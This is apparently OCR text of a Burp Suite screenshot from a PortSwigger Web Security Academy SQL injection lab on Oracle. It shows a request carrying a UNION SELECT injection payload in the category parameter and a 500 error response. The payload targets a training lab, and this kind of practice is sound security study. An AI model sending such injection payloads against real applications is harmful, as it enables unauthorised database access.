 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a19007d031fb13780f2d52e00f000c3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+'test',+FROM+dual-- HTTP/2
2 Host:
0a19007d031fb13780f2d52e00f000c3.web-security-academy.
net
3 Cookie: session=BGDFdNeo3bBqP80AQezW2L4AorqVD6Gu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a19007d031fb13780f2d52e00f000c3.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2391
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database
contents on Oracle
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
Search 0 highlights
Inspector
Selection 34 (0x22)
Selected text
'+UNION+SELECT+'test',+FROM+
dual--
Decoded from: URL encoding
' UNION SELECT 'test', FROM
dual--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 2,518 bytes | 157 millis
Event log (18) All issues Memory: 162.2MB